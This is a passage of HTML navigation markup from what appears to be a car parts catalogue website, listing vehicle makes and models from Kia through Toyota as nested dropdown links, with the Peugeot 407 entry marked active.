															<a href="/catalog/kia/soul/" title="SOUL">SOUL</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/kia/spectra/" title="SPECTRA">SPECTRA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/kia/sportage/" title="SPORTAGE">SPORTAGE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/kia/stonic/" title="STONIC">STONIC</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/lada/" title="LADA">LADA</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/lada/granta-2190-2011/" title="LADA GRANTA 2190 2011-">LADA GRANTA 2190 2011-</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/lada/granta-2190-2018/" title="LADA GRANTA 2190 2018-">LADA GRANTA 2190 2018-</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/lada/kalina-2192-2013-2018/" title="LADA KALINA 2192 2013-2018">LADA KALINA 2192 2013-2018</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/lada/largus-r90-2012-2021/" title="LADA LARGUS R90 2012-2021">LADA LARGUS R90 2012-2021</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/lada/largus-r90-2021/" title="LADA LARGUS R90 2021-">LADA LARGUS R90 2021-</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/lada/niva-travel-2020/" title="LADA NIVA TRAVEL 2020-">LADA NIVA TRAVEL 2020-</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/lada/vesta-2015/" title="LADA VESTA 2015-">LADA VESTA 2015-</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/lada/xray-2015-2022/" title="LADA XRAY 2015-2022">LADA XRAY 2015-2022</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/land-rover/" title="LAND ROVER">LAND ROVER</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/land-rover/defender-/" title="DEFENDER">DEFENDER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/land-rover/discovery/" title="DISCOVERY">DISCOVERY</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/land-rover/freelander/" title="FREELANDER">FREELANDER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/land-rover/range-rover/" title="RANGE ROVER">RANGE ROVER</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/lexus/" title="LEXUS">LEXUS</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/lexus/ct/" title="CT">CT</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/lexus/es/" title="ES">ES</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/lexus/gs/" title="GS">GS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/lexus/gx/" title="GX">GX</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/lexus/hs/" title="HS">HS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/lexus/is/" title="IS">IS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/lexus/ls/" title="LS">LS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/lexus/lx/" title="LX">LX</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/lexus/nx/" title="NX">NX</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/lexus/rx/" title="RX">RX</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/li/" title="Li">Li</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/li/l6/" title="L6 2024-">L6 2024-</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/li/l7/" title="L7 2022-">L7 2022-</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/li/l8/" title="L8 2022-">L8 2022-</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/li/l9/" title="L9 2022-">L9 2022-</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/mazda/" title="MAZDA">MAZDA</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/mazda/2/" title="MAZDA 2">MAZDA 2</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mazda/3/" title="MAZDA 3">MAZDA 3</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mazda/323/" title="MAZDA 323">MAZDA 323</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mazda/5/" title="MAZDA 5">MAZDA 5</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mazda/6/" title="MAZDA 6">MAZDA 6</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mazda/626/" title="MAZDA 626">MAZDA 626</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mazda/bt-50/" title="MAZDA BT-50">MAZDA BT-50</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mazda/cx-3/" title="MAZDA CX-3">MAZDA CX-3</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mazda/cx-30/" title="MAZDA CX-30">MAZDA CX-30</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mazda/cx-4/" title="MAZDA CX-4">MAZDA CX-4</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mazda/cx-5/" title="MAZDA CX-5">MAZDA CX-5</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mazda/cx-7/" title="MAZDA CX-7">MAZDA CX-7</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mazda/cx-9/" title="MAZDA CX-9">MAZDA CX-9</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mazda/rx-8/" title="MAZDA RX-8">MAZDA RX-8</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mazda/tribute/" title="MAZDA TRIBUTE">MAZDA TRIBUTE</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/mercedes-benz/" title="MERCEDES BENZ">MERCEDES BENZ</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/190/" title="190">190</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/a-class/" title="A-CLASS">A-CLASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/b-class/" title="B-CLASS">B-CLASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/c-class/" title="C-CLASS">C-CLASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/citan/" title="CITAN">CITAN</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/cla-class/" title="CLA-CLASS">CLA-CLASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/clk-class/" title="CLK-CLASS">CLK-CLASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/cls-class/" title="CLS-CLASS">CLS-CLASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/e-class/" title="E-CLASS">E-CLASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/g-class/" title="G-CLASS">G-CLASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/gl-gls-class/" title="GL / GLS-CLASS">GL / GLS-CLASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/gla-class/" title="GLA-CLASS">GLA-CLASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/glc-class/" title="GLC-CLASS">GLC-CLASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/gle-class/" title="GLE-CLASS">GLE-CLASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/glk-class/" title="GLK-CLASS">GLK-CLASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/m-class/" title="M-CLASS">M-CLASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/r-class/" title="R-CLASS">R-CLASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/s-class/" title="S-CLASS">S-CLASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/sl-class/" title="SL-CLASS">SL-CLASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/slk-class/" title="SLK-CLASS">SLK-CLASS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/sprinter/" title="SPRINTER">SPRINTER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/truck/" title="TRUCK">TRUCK</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mercedes-benz/vito/" title="VITO">VITO</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/mitsubishi/" title="MITSUBISHI">MITSUBISHI</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/mitsubishi/airtrek/" title="AIRTREK">AIRTREK</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/asx/" title="ASX">ASX</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/carisma/" title="CARISMA">CARISMA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/challenger/" title="CHALLENGER">CHALLENGER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/chariot-grandis/" title="CHARIOT GRANDIS">CHARIOT GRANDIS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/colt/" title="COLT">COLT</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/delica/" title="DELICA">DELICA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/diamante/" title="DIAMANTE">DIAMANTE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/dion/" title="DION">DION</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/eclipse/" title="ECLIPSE">ECLIPSE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/eclipse-cross/" title="ECLIPSE CROSS">ECLIPSE CROSS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/fto/" title="FTO">FTO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/galant/" title="GALANT">GALANT</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/grandis/" title="GRANDIS">GRANDIS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/l200/" title="L200">L200</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/lancer/" title="LANCER">LANCER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/legnum/" title="LEGNUM">LEGNUM</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/mirage/" title="MIRAGE">MIRAGE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/outlander/" title="OUTLANDER">OUTLANDER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/pajero-montero/" title="PAJERO / MONTERO">PAJERO / MONTERO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/pajero-montero-sport/" title="PAJERO / MONTERO SPORT">PAJERO / MONTERO SPORT</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/pajero-io/" title="PAJERO IO">PAJERO IO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/pajero-pinin/" title="PAJERO PININ">PAJERO PININ</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/rvr/" title="RVR">RVR</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/space-runner/" title="SPACE RUNNER">SPACE RUNNER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/space-star/" title="SPACE STAR">SPACE STAR</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/mitsubishi/space-wagon/" title="SPACE WAGON">SPACE WAGON</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/moskvich/" title="MOSKVICH">MOSKVICH</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/moskvich/3-da21/" title="MOSKVICH 3 DA21 2022-">MOSKVICH 3 DA21 2022-</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/moskvich/6/" title="MOSKVICH 6 2023-">MOSKVICH 6 2023-</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/nissan/" title="NISSAN">NISSAN</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/nissan/ad/" title="AD">AD</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/almera/" title="ALMERA">ALMERA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/altima/" title="ALTIMA">ALTIMA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/armada/" title="ARMADA">ARMADA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/bluebird/" title="BLUEBIRD">BLUEBIRD</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/cefiro/" title="CEFIRO">CEFIRO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/cube/" title="CUBE">CUBE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/dualis/" title="DUALIS">DUALIS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/elgrand/" title="ELGRAND">ELGRAND</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/frontier/" title="FRONTIER">FRONTIER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/fuga/" title="FUGA">FUGA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/gt-r/" title="GT-R">GT-R</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/juke/" title="JUKE">JUKE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/latio/" title="LATIO">LATIO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/leaf/" title="LEAF">LEAF</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/liberty-prairie/" title="LIBERTY / PRAIRIE">LIBERTY / PRAIRIE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/march/" title="MARCH">MARCH</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/maxima/" title="MAXIMA">MAXIMA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/micra/" title="MICRA">MICRA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/murano/" title="MURANO">MURANO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/navara/" title="NAVARA">NAVARA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/note/" title="NOTE">NOTE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/np300/" title="NP300">NP300</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/nv200/" title="NV200">NV200</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/pathfinder/" title="PATHFINDER">PATHFINDER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/patrol/" title="PATROL">PATROL</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/presage/" title="PRESAGE">PRESAGE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/primera/" title="PRIMERA">PRIMERA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/pulsar/" title="PULSAR">PULSAR</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/qashqai/" title="QASHQAI">QASHQAI</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/rogue/" title="ROGUE">ROGUE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/safary/" title="SAFARY">SAFARY</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/sentra/" title="SENTRA">SENTRA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/serena/" title="SERENA">SERENA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/skyline/" title="SKYLINE">SKYLINE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/stagea/" title="STAGEA">STAGEA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/sunny/" title="SUNNY">SUNNY</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/teana/" title="TEANA">TEANA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/terrano/" title="TERRANO">TERRANO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/tiida/" title="TIIDA">TIIDA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/titan/" title="TITAN">TITAN</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/wingroad/" title="WINGROAD">WINGROAD</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/nissan/x-trail/" title="X-TRAIL">X-TRAIL</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/omoda/" title="OMODA">OMODA</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/omoda/c5/" title="C5">C5</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/omoda/s5/" title="S5">S5</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/omoda/s5-gt/" title="S5 GT">S5 GT</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/opel/" title="OPEL">OPEL</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/opel/antara/" title="ANTARA">ANTARA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/opel/astra/" title="ASTRA">ASTRA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/opel/corsa/" title="CORSA">CORSA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/opel/insignia/" title="INSIGNIA">INSIGNIA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/opel/meriva/" title="MERIVA">MERIVA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/opel/mokka/" title="MOKKA">MOKKA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/opel/movano/" title="MOVANO">MOVANO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/opel/vectra/" title="VECTRA">VECTRA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/opel/zafira/" title="ZAFIRA">ZAFIRA</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu active">
											<a href="/catalog/peugeot/" title="PEUGEOT">PEUGEOT</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/peugeot/206/" title="206">206</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/peugeot/3008/" title="3008">3008</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/peugeot/307/" title="307">307</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/peugeot/308/" title="308">308</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/peugeot/4007/" title="4007">4007</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/peugeot/4008/" title="4008">4008</a>
																													</li>
																																									<li class=" active">
															<a href="/catalog/peugeot/407/" title="407">407</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/peugeot/5008/" title="5008">5008</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/peugeot/508/" title="508">508</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/peugeot/607/" title="607">607</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/peugeot/boxer/" title="BOXER">BOXER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/peugeot/expert/" title="EXPERT">EXPERT</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/porsche/" title="PORSCHE">PORSCHE</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/porsche/cayenne/" title="CAYENNE">CAYENNE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/porsche/macan/" title="MACAN">MACAN</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/porsche/panamera/" title="PANAMERA">PANAMERA</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/renault/" title="RENAULT">RENAULT</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/renault/arkana/" title="ARKANA">ARKANA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/captur/" title="CAPTUR">CAPTUR</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/clio/" title="CLIO">CLIO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/dokker/" title="DOKKER">DOKKER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/duster/" title="DUSTER">DUSTER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/espace/" title="ESPACE">ESPACE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/fluence/" title="FLUENCE">FLUENCE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/grand-scenic/" title="GRAND SCENIC">GRAND SCENIC</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/kangoo/" title="KANGOO">KANGOO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/kaptur-/" title="KAPTUR">KAPTUR</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/koleos/" title="KOLEOS">KOLEOS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/laguna/" title="LAGUNA">LAGUNA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/logan/" title="LOGAN">LOGAN</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/master/" title="MASTER">MASTER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/megane/" title="MEGANE">MEGANE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/modus/" title="MODUS">MODUS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/sandero/" title="SANDERO">SANDERO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/sandero-stepway/" title="SANDERO STEPWAY">SANDERO STEPWAY</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/scenic/" title="SCENIC">SCENIC</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/symbol/" title="SYMBOL">SYMBOL</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/renault/trafic/" title="TRAFIC">TRAFIC</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/seat/" title="SEAT">SEAT</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/seat/altea/" title="ALTEA">ALTEA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/seat/ateca/" title="ATECA">ATECA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/seat/cordoba/" title="CORDOBA">CORDOBA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/seat/exeo/" title="EXEO">EXEO</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/seat/ibiza/" title="IBIZA">IBIZA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/seat/leon/" title="LEON">LEON</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/seat/toledo/" title="TOLEDO">TOLEDO</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/skoda/" title="SKODA">SKODA</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/skoda/fabia/" title="FABIA">FABIA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/skoda/karoq/" title="KAROQ">KAROQ</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/skoda/kodiaq/" title="KODIAQ">KODIAQ</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/skoda/octavia/" title="OCTAVIA">OCTAVIA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/skoda/rapid/" title="RAPID">RAPID</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/skoda/roomster/" title="ROOMSTER">ROOMSTER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/skoda/superb/" title="SUPERB">SUPERB</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/skoda/yeti/" title="YETI">YETI</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/sollers/" title="SOLLERS">SOLLERS</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/sollers/atlant-2022/" title="SOLLERS ATLANT 2022-">SOLLERS ATLANT 2022-</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/sollers/st6-2023/" title="SOLLERS ST6 2023-">SOLLERS ST6 2023-</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/sollers/st8-2024/" title="SOLLERS ST8 2024-">SOLLERS ST8 2024-</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/ssang-yong/" title="SSANG YONG">SSANG YONG</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/ssang-yong/actyon-cj-2005-2010/" title="ACTYON CJ 2005-2010">ACTYON CJ 2005-2010</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/ssang-yong/actyon-ck-2010/" title="ACTYON CK 2010-">ACTYON CK 2010-</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/ssang-yong/kyron-dj-2005-2015/" title="KYRON DJ 2005-2015">KYRON DJ 2005-2015</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/ssang-yong/rexton-y250-y290-2006-2016/" title="REXTON Y250 / Y290 2006-2016">REXTON Y250 / Y290 2006-2016</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/subaru/" title="SUBARU">SUBARU</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/subaru/forester/" title="FORESTER">FORESTER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/subaru/impreza/" title="IMPREZA">IMPREZA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/subaru/legacy/" title="LEGACY">LEGACY</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/suzuki/" title="SUZUKI">SUZUKI</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/suzuki/grand-vitara/" title="GRAND VITARA">GRAND VITARA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/suzuki/jimny/" title="JIMNY">JIMNY</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/suzuki/liana/" title="LIANA">LIANA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/suzuki/swift/" title="SWIFT">SWIFT</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/suzuki/sx4/" title="SX4">SX4</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/suzuki/vitara/" title="VITARA">VITARA</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/tank/" title="TANK">TANK</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/tank/300/" title="300">300</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/tank/500/" title="500">500</a>
																													</li>
																									</ul>
																					</li>
																													<li class="dropdown-submenu ">
											<a href="/catalog/toyota/" title="TOYOTA">TOYOTA</a>
																							<ul class="dropdown-menu">
																																									<li class=" ">
															<a href="/catalog/toyota/4runner/" title="4RUNNER">4RUNNER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/alphard/" title="ALPHARD">ALPHARD</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/aqua/" title="AQUA">AQUA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/auris/" title="AURIS">AURIS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/avalon/" title="AVALON">AVALON</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/avensis/" title="AVENSIS">AVENSIS</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/bb/" title="BB">BB</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/belta/" title="BELTA">BELTA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/blade/" title="BLADE">BLADE</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/c-hr/" title="C-HR">C-HR</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/caldina/" title="CALDINA">CALDINA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/camry/" title="CAMRY">CAMRY</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/carina/" title="CARINA">CARINA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/celica/" title="CELICA">CELICA</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/coaster/" title="COASTER">COASTER</a>
																													</li>
																																									<li class=" ">
															<a href="/catalog/toyota/corolla/" title="COROLLA">COROLLA</a>
																													</li>
																																									<li class=" ">
